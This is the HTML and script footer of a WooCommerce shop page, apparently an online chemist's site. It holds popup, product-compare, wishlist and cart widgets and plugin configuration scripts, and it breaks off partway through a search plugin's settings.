<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"0e15fbadf5","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0e15fbadf5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"0f786a3816","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"8e0f57d51d","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"812a2cf49d","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 